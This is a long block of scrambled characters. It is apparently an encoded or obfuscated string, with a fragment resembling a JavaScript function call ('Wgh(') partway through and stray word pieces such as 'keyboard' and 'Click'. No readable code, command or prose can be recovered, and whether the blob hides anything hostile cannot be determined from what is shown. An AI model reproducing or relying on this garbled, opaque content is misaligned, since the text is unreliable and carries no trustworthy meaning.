K6U{!n*Qt.3y419UbrQ U0-239C3QUCUH2,1K6-8Q;CQ7rUUQ4h!6QK3p9!T=Q!!1Uc6U -6-QQ7r*6q2K#0r81PK18Mt6Ui9lt.Ux12pUK80187.b7D]Tc4Q0U32ea9.958+6coU82ocUu3s@5!!K 0Q69!3eUp9KU6!g:.\'UQ3U2.91i4.QOvU}D9.98eU> .5734-8.83!8.U 756oy d02QoC.=A!9594(19p7.o6U0!o6.U@0-7ei93!8a6sU:97y"c6`,tb3B!2]6.UQK#51Ql:;17>89.dU]&63t46BU31t-69.c9b8K;fWU%2eU.(7U\'r016..1mo,4Ur8j:bQb686G63U0mUuUv49Q01.6Cg6U0U U.6PU]Y67nQfdk<.24Q2126U0c4e9#<22*bd4sUm\/C6l95z.1,<brQ"17Ue2b5U5bK7}U7U4Q5iU33e.K .1D.7edu0Q9UEU7U.gU1B2UU.,2K,!3a d23 X8UUCUQxQQbU0s+1Qa.Q7K0Q8UtiU3U7.>0dP5azCQ2se(3.V38Z5".l.2007QM8a23KiQ7dQr71KfeX90D0bQ5!.U,U2t646M81_.U09U-*6-blbv njnUI9(do321KQ.Q7U27"Q?,"<=Q!zT6b31Kg4-|K5bT5btt.UCK-vNVa0x85NbK9UaGnQ.5?"b,-00nKAQU1{U8; p"5.UGU.@U,!88153UMC3U-"QC"k(:3M:Kb5f8UAa9871iK|!iU7A620798U8clKf7Kix be87!l.!1225WU72oUD47n^U8btr99U7r.1U8Qg3747<!4805 27KU.t9.2"6KQ7:ss4UfUeU.868o*U8]pU3[28U6$!61F+.und1Q KN2Qa9O]ca5K3"3l3-52  b6KUu23U1KQs5o1.j"8QimU7lb#U97l.B_1lE288mUYUYn262Q,.72e.y.U@OcCe+J5*oBr1"rxU1cK" yV[@Q.`nU{.!S776Uw"b.9P07! 31eUU3cQ{1QyUi2Q,i4h65-UUQ9ob4.,lbC7YU5hpUk"iugU.imgtM2t182.34!8B6}t1bQUl Kg?>sP3CeU663b5*0el0!8e13096Um5453:."+,UU609!711!U\'t-_Ud2oK!]7..U.0EU5U28ro6n4Q54..346*0"O.sp4va6<eaQ9.a0:uUbay63QsU.s7kn1i.b3gU5aU.7l#et34U(!4QQtf01ihQ9w6U--K7lU04n4rUe69mnXrdKI!96]ra6UPK;=D!6o8Los3n767]EI81KQUoXe;!>6Q1,bsl#l3b528L0,2Ut3-Uf4t0U....K1y9e.U621UK97 4Un9Q\/:a0a0.8b1!Ko l2rU3;8r.e!b!QUMo=luk7neUQbU.eQ0.USUoex*Y6fYlQb3;73Uo90aQ.0hr UuUCaK!Uf"a"0fU17U3s51.7u!n6bQ."3571UQU:fU90Ct1e8n11K36Qv!r-QsD!b-O"-3tUh!s85t6Xb!51UU6n7bU-t8aRQ5tQ2l6,4s24!96!aY8f21w2e9.di4]."-7b.Ys872ew702a;420H52Q9xUQU:Ul.561=l<Q8Q60"cQoQ8.4a4>K9r9.14K!fbuU.5C:"=2eb1UQ4w,6Qek\'2wU!U.7a2B.29UK.!34"+9KS"Q3O[2U+a40,,C!Qh5U91"8p331Q25l99UlZQ1=9ui7193.7K38o8K8a94609b,3rU7bGx2"7U9 U090e8Q50->7916 lUv3UU2!K-CKUu8e.QU7*3U3.8462K:LQ!UK7{icUQ4t.bQK6!>j38AKQ2UUcskU>1h57911Ua81Q,Kzva87L119"43vw,gCx.K_0Ub"1QK1"K84"l5J6MUK2{d2 !2J6dJ7174.U2abRUu@.29A540E!U.!>H!7K1417bcb9wUeUC54ybV4\'Kay4v7y0U.2"ru2n13;).0.!l9Q1oU3t8@!-.273d7Q1p..85Q384ua91U4QQE;s8Um7<,Q8<5e8b\'7U>27:z.W2i8U78^95>.23rBUtU413"UKp0Ue!K.s7C!3."Q3uGwUU-s?06FQ8660947.4rU-oUNY7.+a!7y9bQQCi6b7!b3>","a t4Q-0a46K5c04K:87i19Q2U4to!q|19838LJ.4d2Qp927ir56x-3Ca12U28l4ri9K35U-U7"383.3U2oK!g3n3cU!!5&BD3U.5uA%92k?CU3.nEQ1Q9U-446.21i2CQ7C3y1KyxDUX630.h.!U0+? U 4iQC982!wkp+i!s3!`b.b2!74UQv03,5F2!9bx35"e0vu74lfQ7T6w`4gQ K@d93eQv7K.Q.2,Q!Q!.tU$!a<dbbUC057972ld2.21;1AZU3QU23!0Ue3KQ9U57.523 26iUuKU5I83i.1U.l1"+e4@1r a9Q!40c41bU!43Q8eb:a.4oL@9a748E.55s0U]!S"lKK2e45-sQCQi0.U2!3!b6uQ.1bUU44.fftrmrzQs.5L3U6m38e696160cQ!02"!x.UQLtC396!Uak6b91Q4!m.8C>7!e7091csuK876Q5P9Q21!b43s.72de3yaUU557r1?8U07b,Q8K38aai5o1Be9. 99lQK5UJ00.M45!v0OU51K626U*6U5K9l5.p!05U83 !e3 3+29_!3lQQ!;*U:338l-K422U-22*6uu.4.cUBnQ15nC2M9U1.U"-w6-4QK9Q4Nd6Q0"Q8niQb18vCdb!4.e.:UK6MU@66ec.?2Q94Q81931791UucoKU27hb4K5UUnU1Ud6:l..K20.;^7%845!62.8U1Ufp3\/erK-t64!4l6"1).U8v82al32 h1cU9u.77.a5.2C.0Qoaw"5g9i7>3!6.2&.1\/-Q!5L6x787.9UUQbQ!3bZQb3_382Q4e!+0Q.u!Z90y.o14327e8QUU5"!C<297aoa4vQ5apc:h0#t44UxK950n4565n4.QU5HSK7.t!,s" UUi6 "K.2bT6. 1.7.U9e58dUa7U.U.K5w1,oU1"H"4>9r- 96k5\/U";v1!gK.OK!C7!7ibU4bI6k!i.f5cK6945UC3D.27U"a.z.3919Qvne9l.865.K143!3U099"Q"4Q796KG1g}m448bW.a232.ctUQ7K7;1922a85 4r1!4QC991V6x7v21<u.] 1FbQ4b546r2354U2g:.P\/C67.Q922"6p7020p..2U5G.UQ0!1n67,9f>!K77<96A9 c12BQ2Q!+BRUU%!45vfUPo3142bv"28b..<b2.0.8-9810@.4ss503UU.v5Y2Q.3eh9!e06l49<.e47QKj5g.wll<Pf{agKb3U9v,6nR082\\74wQC247!U7!_4QU5!4o6!7Kw5uDue.U2yo0tU.zA82 30U745dQ1vY-.5.027ho4O5!Z3.116|7r-b9kQKe"U1UU573803mr1XK8U!3229+8.70Ulv.">U6o9#Q.0QUIi.2 .nM30*Ca.5 ;U4-8732 >6.,410.r2v 82r0g1x7U82d!o. 18-3>aU!U6=QK56UD.-x2139bv1i;*<43U9U.o8!*l45066b*03Q0tbK=b6{1Ub.a.6*7r3-%!3nQ.KQr^381w5Cp53;npUQi.V062hU573.hU?m.e:49cKy78Fo33R4Q!1QeK.9u5"U6973-.t2lb3.p!u976N2Q-U6!U.a8B!bDt148.374-Q0U3t".82"2QW9Q1538hX26K282!U6"9"mU68FU07rUp689Qb180.7`".3KUU71.5.UU9RU3"4S566UGK1U_991rt6sQ8f!U59U,e.-511UQ670049u8r3J7b 446Q9!!4a.97U.3U2K59JFK1179!U2U=5062b5!K!C4b.,229U9K,a3n7 1UA74*D ua;m8"9!4U15.4674255U{7Qf0.21lbv235!.e24U,U5k98.8Uv3rU.>Uh73U97Qv6.Ao "3.d09670Cq8!Ul.e973QU34a7y.=24t-LQ7g2K5mb8+>.Xe.60UC.58QQ0nUoU6U9.0a83b7cv"erh3<o9a!"4KU1UQD8w639".K:UOU2Rt1u.5e].c#d.i-K<l138q9K91!P1.RoG=Q6g,rUK,KU.0"4K0 Q4Oa-u98UdUUxu?U3C.i! d ",7U\/jU.1rd52Qy7t45!}KtC0UPzsp9.G20meVU*6..wn8159093519B5a120r42!Q-KU3ay0bQxQe,UCslK2#QQ.6)uNd_ip20d19.i.2bbV:U3..Uv!=2lUcfjt.e99>prlN4s-13i-9"2QU6f8K.QUcp583b225;8..3Z5t8V!y3W!KEy5s1aUCN564oeiUb!66ElEU515l7f1sU868rr5Ub>b n0!p1.427ba0te49UU!9Dn.eU! 4b5.8651\/560KE70"3KUpQ4lp>94!2.K25Q62\/>u:K41UCaU68Uf:Q.10a18457,74va3!1!.4v-f770>:91Qdkel-+01bU!9..1bb KUUtQT,, 7U294.U7Ml\'!44*e5?u.aI2"O1hCCK73f3!EwuC67Q!U+Qi6tUb >5542811U9ie1aw1QQ8K-.a4617H.77.Q70su2667c[9"2U2p5k0600U!97gUb152 9!1K)K2K.271U22+.Q3566tsO8 8AeU8sd0*u4U33a 2K8uUQ!0bQKtn6o18Uqe126l.2Ul;!38420.42p>.U52w4c1+=K7.39-tw1Q09?U6v:,!9.0X2MQ3.9Y41337U3UKt0 6b!U20K`io5b66b9d.319"3b4u3C.366.!!7Ur154546U3a0.U 4r8.54,i"n2n9_8E.|1U6UU;,853U7foeblaE6"Ud5.25?Q20U--3Jb8 s4Um1"U3U>9K3!c7.J>U033t63!94U0s03!e8,H.0Xt1U7Q6a4o49lU5i[70C8U66K93;.U8.s!l54;@"s9F-UU.b4_U6#9.6U1oK!7D.5M2s^*i6,L412?07UpK1gxCsKQ4.988lQQ1-8p6aK785Q67@4&.211108U0tx1vU;U2kU55U3a.].1C8.U8UU1U ,!"lKQ8.d",35xkx7Krr"U51.0.8!02r594-986ZQ40QouK 9ab!063832K0b75G1a2"07K3QyQw6r0[Ud!ab!.Q6s!K6Q4 8+.8U20"3v4.ct2.974!543UUK2e52K!<Uh.I!"bUK8[!45Q.i221.4Z!312\\QQ6U5#K5QeusQI53bLdU1aKO;,UQ2UCb.UU1"!7U1U27B12;73tW!777ol603!d1vx3@=x671D3i4Ubba61o324M43s6W4?24Us!4KU{CKeU.3Ke8v84.99457uA;05aeba5190QJw!nv7!y1407d.U6U5U1Ou7U"4!aycK2ouH65QZQ58ub31E"14i".1.8a3 76:dMU383:72lt7 79t!4U4!92849e1b5!o7[60"4816.e\/19Q3Q0g6080^Qn2U4!4l-5b45!Q!9BCQaQ5"y#6:16QlQag*0!519.13!11r.69BU6?Qe82oU44so150U7Ul!b!5932Q.r:KQbu,1721dKl\/Qbe2x65 deOK477!->U93FU4:2Z2r727bQQK]9*mUh6bbi+!!9kDU2Qb0b21ou2 7e3Kw834UK06!Q2Q83=5lo6QSb3.enU6KU3U45ruQRpu,5"4U*fa.46UD934K.!!729!1b>!83U09U"7f<.ku3bSUn.kbU1G>k5CQsV1C!1Q791s9OUUU uQ"6io1Q9kAH59i136K1Uvr5Q22b0"0l8..eK;.u3l80-929b3X43V,71bK02398\/786,uCKv3u1yb4C,1,37!vU337iQ77KB)-4l2"9g9.,o!:Q8a0"o"Q3mUUyemo2l.11j9.o{iUK6C 6bDP1KuQ4U18!10U6x6J9Va79bet784u6K!o2a U3.9Qe[dg6b8a3Q9=emUU093b7">U46At40R47089730 6L>U22tUol115R780QmK6iUU9yu18!.c.3"6b47.@-1Atx!3166@0ocUaKQ8zbM0K.U!CgK!QUQ9i7U81lU6!UBb34Uic442Q6!8477K.-3l8bU"d8x1,3.Kee74.d\\pa9U2mnup]U!23.44UOQ!dzK058Uo8U9598...r"9ydU413QC7U3!>_Q1b8OQ5U.v1nTbe150i 67C9Q-#b05l9.hFb2C29UK0004QU>1!9"U3"888N214x19.2830!84e9t80U4YU=8.Q9U8-l!QQ26p.Q9668U!8eK3-.49Kb4eQ1]9t9.*91b1iw824e7 r7r U04K..0.28226UB4,8U324..9I.boi44U!7042c.Kb.33U03Q648,nMK9286207Q!97.f7=2uaQ U06UU261K82!o822wC-6e8r2.<bjU5431+9.x501tU5xU3QR:!4U\/a*r7sQ329m9?e.b4!`8Vv!5!78M6255K39p5r16199U9Kb.3a3C8!-3K59aU3s1S.O-33clM79eo2eUx6444mrdK.aKK771"06U2!t93038f7472U^7610,322.7s6o-44U34.s1USRe!!,59QK|I!9k33Q4lo2.5UUbU!26!1Q992o"$.4b]637uE3KC2F.9!8"09.G: 29d1"U5t669025bK,Q.7naa4k26Q<Qb4UkQ3Q5370U8*13K051L,5750 CcDg 4!16U!7!"41031185QQ+1C079UR6Q641Uo8n42.0tE52Q.60KUK.s4w`*4,1QinQ2k063!Q1U6.o9#Yt3Q[G03,4 b1!573 t19w2)7.06789Q15Q0w91Re!i1723n!ipUaKo P6A8.20e439!3\/9n01QQUX$aQ8Unw.bK9n!m10KG- 6{11.3\/b!.9r975UQB64k5n190b24nQ6268o-7ybl6,!sGS4,9U482_4v952a.7I.Q0&4952Qu.U0U465n.v54-2U=;.K!344g:0612-0QufTsbnr7.Mky9.bNwUQ5!U.73{70FrQ.3Q518.a99"7.7.UUl906xw2!-8*Q:oU4madC4u5c\'3o18d_96KCU+.5\'9n!1F9!Qf!4is3K58!76>Cb8!t6Bm!-992mU8z9@-ptQ4f415or411aM.U4397KQ>:26.AIa6.Q6b.tMP0e1U14t2aobUy2w7GH09l96.&5.tc"4U<!8dbU19351fU*4Qmu13.4U.4U59"493.J6(0.b5UUn.3\\692bK, b.7U7m7k.p3K5eQ!U `R\\52UGzfU:67Q9l0"srUKa1297e56U=.(!6Qe7.o572p51 Ul67.6nh1c;22u4#7euyakU+s>UQw6.162Q 082=Q !957HG74.280.K3=B:U*J772.i.709^{fUQ6 CQ6!t87.xro1._U.-U 2.5 a-0ii13o5beU4U75U3U0-8?n05a4h13KCbU9iU256UUgQK!8>BU,.2K5e!U181P*b,4621K3`Q2a152QbUUs w.Qr5a1lQ1obwx6!6895oU*Qaa!p8K!UC7sl-..8..KQUa54Usqc0[i83:.U6mlr!0U)6lU1815U 5:6Q11UU7?a8b5N!iUU1.7=!Uby7,)d:<e22sk090v.0k63CDe=18E5o.2Q8.9e28UQ1\\.4T!92<3@459a"u13+45w99e. wKh3752=.!6983QJ5b34:28kC5U8Q63.52oo!Q22.y1UQavb576529K1.et.8.8hK:7nQ0QQu32a16.t2Q3`Ub04360e:8Q".3U!1!7Q60[9!0u1[9rC2a-58a"U-Ke!QB6k5l:.76.64.F36U!U9d3Q.J7K4b534pQ.rs..B9U13C6K6810.Q9s6U2U3kc.;8b.&U 2!NUU7aQb.T:6sof.z.i25.lnUuop@532!6Q926KP.9e6QKUj}"JQwU9u-8QKJ43K,.3nv1U6U08UUMUusbKv1Udc6U.Q7!9424b.73U+(2341.E85)6.!1U0=LU2l8636&U23H162pn80s0Q1542*374U3<634en4.0U-WQ8U88U2 n6U23LU0Q2QU3bbUK8(UhS4U6u3[Ut:t813972.!tU2937.5,ib8!Ub1)uU22K9369K"Q2K>obi Y!CEKe[+a0.Q..CUQU.e821379!Ult8.9degc4Zbbb5yQU53!496UQ975c7a 7255edct2-K8e5la(!"U..UG5eK-=QexU[n!Q"2.9aos"4U0H 3FK4!"tc0114 Qmi566-K.K1Q2740>o= ?UKc.+8x!7l[2438:w9 2bK:h6J.32153.94^Q2:a7&!7ib5K8.3(U2!!CKK335Kr4KQoQ4eaUf74!7SANx58K26U0.614.;Ub-sk.1B1.Z9wK8Sc3)1s3*.U:CiCcKPy;"Jfko[417.A2 !"!Q4s79L7[Cu7Q9dUm3bU79w0lU0Q.3Ub3@KarU8DK83x!IRWQbUPm6Ua*=2s5.0!724UU670UQ4*K61Qa7eO357b9#EQb6U6U#MKOzazN7324.Q6Pb3U1(ilXdq6iWwuK\\3CKObUQ7K2b4O87.sY5-i8eeC8BK#b4C3U*1Uw8t7KQp8..U4nU3*223".!K3 31p6K52Ku88h6u2a 4757217,4"!G[6.dvC01!Kx\/.3yCd.a0x88Kn6bUKUM"".bVU.U9Q.KU38UUb.w1eK<45_;Q5cnQQ59Q67651]aUbr983U7U.36.s6.8271bo33402t2.K1x4Q34r6950U6Mes7QUQ1iD8IU44>3 b1.1B)43r41742f1n2 c19Q3K!U"uU88H6w2r5Qc2K[1rmLQ6D2,Q87-b5Q,rox4Kf8a"y8U712;Q.awK>@3KU5[9..*27a@:B7!.08X1V"3Qwu2(73QK!8 -pYi(vQs1u8KQU5.yU1"2LKpb.#ue-31U..U33o.46 !QQ8 +4Tc3Qal2QK9sUUw!UPQ)2wFk*.3U7"U]K1W.1Qla.3Qi@QQaF!Qa924!{36,09]1,UN7e1ntbnK;4CKaK,eU1k.07a33w64ey..PKQ.-,p;A.1KaKz6"6 Ur;U2"UU3<lh23b97b8M5s723b!6Z0brN5U!1fU006t00_LeThsta8gYU+M6Ub29;n4ve44Q9L81.896U.QtK3!U0B.3Ui!\/<0b06x.581339Qb]a,K2Lwi0628C!8UQ.Urh!U!c+ 0QK.t.=KQY>.3Q..o.79Q8s!ti8a6u11zU6g27$2br- aQh1Yo!K2nr20EC2.a[!17c5b*8"l\/918a8Q5UU0i=Ka=Qe1tBb5[M9804oUrT67kQU8aK9m7p5e<p5KU12"zbUb2o89C7#5=lv.b25.lUe2Qab1No0.!8z74UK!iQxd117p .UW"4-49N.U+K"!!21F_ K2ur0584k.1K3904U1!QUN !-!.1.8\/: 3eblkoQc!892b9h0Q785i0QtK06Ko1sQ6t6UanQ78m..U.1K7"r1KKM4sPaKp0K25oQidp!Q43pae.3451X64D7t1P592i,8Q4UV"r 4b*Ur2!U"7o6UD UE3E452U-485-7U84noeeK5aU=.nb-47m,3s4c3 a"cQ.?a5v*8KwKU9weh.552K10et93K-r;C*4m4QKUpeU1.uK2UbQ686QU6{64,K2bHe o3p.dU\\Ue-5b@ol1UQ4w1QU871!:=0.3ibs"098j."98!96v!wU!E8.RmUse6z2dU4p-3ecs7e. aen-Qe.]3QwyNbUCQ62n5".49 8ty5Q{ai0;.4n3 -30.5rvb\/sk6aKe+9b,.76x.3-ei3.22cDUa70-r4.UUxtU5]1soi2-Ub5374M#8UR;K}..b.l92r9l !2a2-UKe4a",QeQ!n7U6c31@:5 Q9UbtY0707.>!?ux7PQ45-U98e?7.lSrU7i Q5kF9447sQ8c!.k2b.anaK6=4e9Q5Kf.?n.lQUb9tU.!QQ4U U.o4=2UC196oyl 3846!3">3g 3!2,2!Un0"C4k.obQ;se94UU!U6Q.U5p8r!M3]|dd73o8):N2UC!3@0e{0K!n3010a2. 3aat061.a!?53.3,C o9nw9-oU?:U"-30d.wn818K[ A..7-Ui1CU58U"b38*2c2x >pbU8K c r407U.Ur3l7<yEr3 h9138.5QbQ.1"b K90.\\4%1b.ab7739KQfew"nK,t."62\\a92zU5e"9"5iuQ6Q14idQ!!U.!2474U6!U@2d"Ue8!08;bOUA8 58rU7u321<81!8vH9"1db3"9?031c80UgQI8ut2m"4l=Q<=73e95508UCie38Q197s.U1Q .oi0Q0 5 !12!144U3iSX9u,tl79{UbU.3.8vin7>11Ut8"bb:.Q8xQ9>153s5Q53,GU- 5b6!0Q"po28 .b88{rU2l7_9.tU;19s.U8C715U322UU":8U"7z18."UKdl=]2U0U3Ui3875623,862-l 6G"4"1,aCb+UU-0955Lr10Q65k8o207t5z8-!UK8KnhUB !3.2Ms!ko.b3ripU.4134aQoi b1C006CuN3Q+7!s6K19E08l5n..t466.Um!ia3K91P4<218z+>549 d95220.977.58! 6.fi"6.Jb90UUe;7+!,r308+4K13a56r77800491cMUyr27tUU1Uv521.U9. e.bQbjs.5-3b8K1s4N5d37.4 Qu? t9U;<tU324U7Udoe!64.oU;2C2)it.a.Q49Whr@b559Uu1be.a1"upoMU2Qi6m3ti.0b6;s!.oKQ=1.6 QbC,!K.Qp41.4azQ<.aQe!t;@16 2v2u"Q-a.bp4._38.Molib{Q1U7i7G..+" 3K553-zuwvaUUuCc\\.kK266!415"k44bo9ub 7U76b84kUti..Da9, 908"K1U4Q -8t.Um:K.QrDC5@Tdb9 UCb104584b731828 .K!![mUib89S!c8Q1U0.t!UUo436|:47uU.1!U981!aQu,U62U4U7b8Ml!6*4ku1.9.fa6QU=CK!C85c.8Q.9"78K4HU ,9"1b6KnK?FoR0LC1>61..2*XbU9.Q!QU75K86n!7"o" CpgU155U, 66.37 ..kol"2! QU2x`7c7v7s"b7i68--8!80.-68U8tsd761w95S05o7,1ln.a'),Wgh('x44id.v34bK>v04c1..I0g43oQB.48k@U5KGU4.+#8uaK156qKIq4Kh2.\/:KwaQgcK.KI744pK@eK0o8K.aQwaKdaQab.o33f.Qk.K.42qdQeQ&ricba.xQ>5Q4nQ&tB4paQeb.v33y.Q..K6420dQ3Q&3iU3KGQ0.aBK.K3sbQkc.mI0.30s@2+>QhcQfa..I0543iaK,30sKI|G3 .K.466auQG4TKBa1dsQL2b.Q33q.a.KGjc.-34i.a4KG.eKrf.1uK`34xK#yQ>eQ4wK>s"3yK071KQQ|..Ks3d,KIh44gQ8142uK>R04n2.i33i.Ko04sfKo5.Q#0\/KIi44mQ8f42s.Q.K>\/04v4.xBKV2Qi3KD401>3.@csK3.aQ"1KaQ|0.K&3bi>cq4dq>QC9.pQ>c.QoK>104@4..BKs4KQ3fb03QK0.3KvbU.4Ka5K.32.K3r2Qv8K741uK0efKu3cx03MKd6Q4xQ&7K#C.Q"Q40K@m!Kl34oK#l.aC"34K0KfKk3cH03wQ>qKBt1f.035.Kl37.&.8K"p4Ky3fn03eK0.3KsbKaeQz7K u0"KceK>f"Ki2KDQ|Q.Q9K@..KQ4f%42Q&.macyes5ib.linyKp2KEu0w41403hK>\/|9sia+03..Q9.Q..KpKc9KBg1a303,.a\/KGh0KgaKU3d.QB0Q:KK3hc2e@ck03=K065.]:Kn3cb4ds>Q 9Q.04 7K\/u0342o&.wK"p2KDaQ1aUE4KU2KjaQ.b.933c.Q..Ks42.dQUQ&1@7t&.Q#8.QBQ48.@fmpQGKp.Q|o.a."3@KiQK0.8KzQ|^KBo1UrKGK4.a#8raKr3al04kK>w|a9@f.pQUKpzQ|1.a."3.Ki".K.KcxKBj1UKKGa4.b#8oaKv3a3K3oc3duKK05h3.IC0jdeoK,I0Qb7KqK,rcQr7Q75Kle43mQ97Kx8Q.b.KC0.d1.b0-Q-1C0fe9sau\/?e,Kai4KrQflKe..K205.4..uK.e9eB5Q7.3C0we4+aul?eyKb@KmIuKbd7kadn.K005dcQM3Kkb.tuKqd9mkQ.8.cuK:d0+qK.05kaKB5d).K.05ucQm3Q5aKo8Q4b.N,dSQ1KQ1|KejQ77.KC057eQb6QQ9.n,dhQ1^.Qxaub5e^Kbh.Kn05q9KiKCk5d:QuIH0ae8o101e0Q7abeer71d1a2B5Q7K0QfwKemQ7oQ1$Ka 4.x-Qp3KLb.aK\'v4QQfK2d4!KH55d.Q1K.b;aKTe4e1f6uaD\'e1Q1bKe5.K305n1.3C0ude9qQi9K?e1KaKle8vB5K4Q41K9au.5eQKb.Q1;KkI,eqKm.f7cB5o4KiQf2Q1QKb.Q1bKk0,ef.Kt05n4Kp1.Q-a.05h0.buK5e0oaub?ehKae4Qf6Ql4Kxau75emKb6.Q-KCr5eD.awK?waK.e6C11o72iB5n0Q.9.GK\'.3.xCKxeaUe2211.aua?du.Kqdeiaub?e..a.K?^bKMauk?d.Kat7K.Qf0Kex.KK05i1Q*8..C0.ddQB5r7KNQfnKev.KQ05z1QI8Ktdcs1e676kauI?dKKaae.iH0gdc213r7aKae..ap\'e.Ka.2Q91K4b|8b2I11.*baqa.05i2QQ2K8K,M2Qe1Kyb|lb2T113*b\/qKrK?c4Qe4"o"M5ve!bnzxQjMoQe.tbaokU`liokKM.bvoo.Qmkooh.b5pe!KnobsQlQQSQ".b(pQl.oIP.5kexboardvmSQftgbkiybzar\/\'NiQ\'ciocQmQsncma.ioK.bUffrukrnke.bDndKrl3ne.uyTadDbsvrelnQtscfees.bEeawerkuxdntsbujQuron2.b3owcQutonu.bqaxl(lHseg.lKdenbhblpmn|khox.b1le.pUzlekrUwylzsQiscoesfib7li.yU9at3mewQzdolnr|plieh.ucoQOM,noKhrtmQMTe2t.sreMde.Qm.ea.QR.uxSndougjybkarK\'C.os\/wM\/ve4.v..bto.3cagQzsov.|.Mo.wtokbc.ecaou%Q8rb29Q].8Qq62KQ<lbK3afp]erQ]D3QKfK\/c4haKgeQ.d0.aKb9U495tQ<QfQ169lcU0d2.Q]vU!p58p<4oQ8Keei.as6063Q.d.UK8Lc.KK8+9QE52k5Uu53.U1H21p)2Q9Uv31vKfxaQSf3sKfSauQe0fU1.daKfdd.a48bKU).85r)1+8.Nu6Q87a)be7..u8Kad:]74.au4eraQj52eK%t2egU)t27rb2s0%6K%.2efU).27+b1p0%iK%l2e"U)K27bb3t0%Kfd9Q]QQ<47Qg9U29569Q.58?]8vKfq8Q,eQ6d7j]9i!9e8Q84f.85j1diauq71uU1Cb6qau914c<6..ao62nQ<C9Kua2aKf.]b.<buQ]y3Q eaD]c-QKlQ]5b.bu9ta2d]5kQ]CbU 8fc.aQ66teQK82nU!1f6g.am8agfUzbcUKfb2QNceoKfw]e7.byU1g7dNauqed0)"q%8Ead"]70.ak4enaQI52K8651ce1d62Qk9U85bNf.:u8.4cu]5TQ]sbKxad!aK.dcqaKbc9e,"jeg-in+i.mar..b1rQUsQ.sbxe.\/.xUrrbme tQ!ueKquWsQ.TeflaKo.6.o7PQ.ua"a.I.spimKQtKQtooQKki1k.aSuMlirhaaoQGitarQ.Te4Qh"um.nt..bmyD8mihua bKCMa4orjbKa.r!ul1arib.+ju\/Qv9xiyir5b.tju"QhUeiQicQarK,"oecrarxQtaQtboQE.sQes2ib*limadtQualt..bponsrarQijonEcromonGr.bKk.uuocurQzTe.laXoQ.xejhQCCa.ri:ho_(hlck.uQmK.yQ2.KEvxUhK().Q6b..&b4.buQ+.u0mc0.2c(.5eaK.bfn,"..5"244EQmU!l(4rQ+p.KnbfKbQo0..K7jfQv7KdQx.Q26K.H.a.6bQKhbaQ2bK7Qx3Khdc.hK6kfK1QxwK.i.bcJKkb1K.cv;ehKPy+aa7b3KEzgK 9QrdKwac\/aKtbf.AQ.3Kh1.dKEs6bpQ3.Q2wQ2tK.m.aM6bs.KbaQD1.\/K6g1Qo6QeeQE4QU7.uuKob7\/221F5dAQsa..lKjb9o3ai2cKbQa0.0Kgm3bfQ33Q2..ah7b..a.g0.ccn33sAQKfKka7w29raKtafaKPrQxQKAq6biQ2kK.t.a06bi.b.au.Dc8Q;hQ3oKAbx1ahaEQ29Q3EKJc7a4K.pKAoKDt7.oQ;hQ2p.a96bwQ;g.a8KD.cQa9QXdK.1.pK6v1KxK6he.o&bq.KlKl-x892cEaKpb7022hF1.2do3ef37oauoDb8.b.JK.b1a.cQEum3c..KyuKeb5eAKiac}22lFckauQ(9jauaDbK.bvJK\/b1i.c4Eu73cN.KeuKCb5,AKpacm22xFci;d.JQe9.z&bj.bQJKpb1h.cTEuT3c4.KSuK.b5SAKdacIFasaK5K(7Q3KK.aKF3.Khu02aeh38.35>AQ41KnaK.QxKKEz7bC.aEKD.cQkc.\/PKtc5g3buF4v;e.aKe03.9.vuK b7.bQ.0..K74f.ouKKb2cEuQ3c\/KAwxcw2ce24U37g24sEuf3csKh.5QQ8Qj7.IKg.3at.b1EKpc4.;f,38.Q+duK1b7.FcjKle6b,Q2..aw7cuQ31Q;iQ3hKFC.ah6byKJj6cl.Keb7nKPfQxnQ33KA3xcd;dgaK)bfv25jF5"2doaKKb7e.15hal.a,g0Ub7n3aw24laKpbf2aKv034cQm3K.QxQKhaa.KKg1(3e39j.f4uoplgUnd.wTKruQQu"li6.bdpKp.biooUKntbz ekqe.8irjuexl.mtodtsznb5rd.uvreny\'theQ.kivks3bo!defstbeplnQmessbsnheqmQQtt1rtwperboahoagQCttvrt7pe.bo3laKgQitt4rt7pefbmjx"6"S uiKKn0,"vuimel8jk8U*QjlreT-eg#nkQlickhKidvveNklxriigQ8lo.g.Qco.OMMno.hrpom.,"QekvtlDzeiQu.oeQ",rToMtsonbMrUgNayr.6wi0kefwajQeEaai.b!asraK.dQi7a\/bdsleQU(Qfn\/j.bsi.a18Qu3li^ni.QugtwirtS.bbarwQat9dsie.um.sz.kiuanwe.zotearhi.nQPp.krawKat.rQKprokQ2cjoQugodKreK@bmenQe.Qli.kQmwU_zykajlbewraIU( cidnka.bu.b.Q?7Qad9U0zcuonKa.rw.zdQeQaa2"."MKksomanU.kzcronoQh\/am8niIQuptwtrtaKW7zyetem*ybk.tQ@.wi.dc.enae.yo..do.tQ.19yno8@briQ.my.oksU2kOMhno.hrjmaeycqny.(zCtn"k.ztekstoQujna6dQs7Qhgl.wi+tu0aKqdQn7aQbdpU2\/zy1aKhdQK7aQbd(.bpasi",yda9Q%K`"U"zt.QdtQ2ikw,"oteb.ciKQ..b an7U-.tei.a.KQh.bEle.Q^.Q`"rQ4lnm`.mkl+aKwQwpezs\'cn`"U"pQdtQhn.utgbohkagyKKdtQQ#ca.Kob4az\/vkv",vzv.QJtQ%gtK1Q#oteKnQy9K\/nenv..Jt2%QvK-htea.a.KQy.b Q^yov\/QJ.U$!avUaulQtNbny^pov.oJdm$v.masata*y"y"i"p.ohDQ^K%ewQ`lbocbpgaumQsDupaosiQy.arQvnWcDb2KTQ#3rnjbQelQj9Kbdt6nQ.QRg$h\/editQy.aqYQ4za\/.aDKQqzp\/@9.jQmt.pdon2Q.Q`.U$iQ@+ej!`tebk\/bpkklQdn1QJ.,"aQtIsQgtifbaUe"pI5on.SvQ)6rjtQK8jkQI.bn.bsac8TniygKtel..bnx"D"iage5Q\'7ioq",fun|er4tr.g.Ulilks+#k2t6+mlKt6(er.,"lor+tQi8rhbs{rigQzmQt.sbMr._skQifbqtcc85st..bPkrlfQsluT.byjQQ6ln"Ql5bn.b.jQi6l#",ory7U*DlacteE",3tiwgQl6n3elmghudsarkcQt4riug"t"f.rv.ko!Os rtchv.U\'Qekutlet6.erU,"5inm\'K.",3lu9",egQz5..tix.b2urbQejQt2.b"il\/bkjsszesKurkavsvtmkaksiK",tna6saMtQhavha.ityE9ksluxiv.ya#aa!bh8ku\/ratli5Q_`pQtimastg9"C"e.Q\'htiyitUvamle6iiQaa\/blonkQQz.uujunyukojQKsu4rewna2FtQko2oQ.lu3ttcvaKFt!ysrurDnQtti.oksU#Ulji.b3hjiwaaaa 